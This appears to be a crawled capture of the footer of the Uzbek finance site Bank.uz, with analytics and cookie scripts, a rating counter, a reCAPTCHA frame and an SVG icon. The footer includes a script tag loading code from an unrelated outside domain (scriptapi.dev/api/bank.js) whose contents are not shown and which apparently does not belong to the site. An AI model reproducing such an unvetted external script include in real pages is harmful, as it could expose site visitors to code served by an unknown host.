                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jy4K6sWalZyn3vaCbuIsNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663175477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/detail.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Group 3727" width="11" height="11"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
<g class="currentLayer" style=""><title>Layer 1</title><g id="Group_3726" data-name="Group 3726" class="" fill-opacity="1" fill="#ffffff">
        <path id="Path_2874" data-name="Path 2874" d="M5.5,0A5.5,5.5,0,1,0,11,5.5,5.5,5.5,0,0,0,5.5,0Zm0,9.9A4.4,4.4,0,1,1,9.9,5.5,4.4,4.4,0,0,1,5.5,9.9Z" fill="#ffffff"/>
        <rect id="Rectangle_1355" data-name="Rectangle 1355" width="1.0490000247955322" height="1.0490000247955322" fill="#ffffff" y="7.186999797821045" x="4.97599983215332"/>
        <rect id="Rectangle_1356" data-name="Rectangle 1356" width="1.0490000247955322" height="3.1470000743865967" fill="#ffffff" y="2.805000066757202" x="4.97599983215332"/>
    </g></g></svg>